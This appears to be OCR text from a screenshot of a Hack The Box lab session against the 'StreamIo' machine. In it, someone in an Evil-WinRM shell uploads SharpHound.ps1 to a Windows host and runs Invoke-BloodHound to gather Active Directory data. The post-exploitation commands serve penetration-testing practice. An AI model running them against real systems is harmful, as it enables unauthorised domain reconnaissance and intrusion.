 192.168.0.182 10.10.14.30 StreamIo-10.10.11.158 40% 02:22 PM
*Evil-WinRM* PS C:\Windows\Temp> cd sharp
*Evil-WinRM* PS C:\Windows\Temp\sharp> upload /home/kali/Desktop/htb/Medium/StreamIo/SharpHound.ps1
Info: Uploading /home/kali/Desktop/htb/Medium/StreamIo/SharpHound.ps1 to C:\Windows\Temp\sharp\SharpHound.ps1
Data: 1297764 bytes of 1297764 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Windows\Temp\sharp> dir
Directory: C:\Windows\Temp\sharp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/21/2024 6:17 PM 973325 SharpHound.ps1
*Evil-WinRM* PS C:\Windows\Temp\sharp> Import-Module .\SharpHound.ps1
*Evil-WinRM* PS C:\Windows\Temp\sharp> Invoke-BloodHound -CollectionMethod All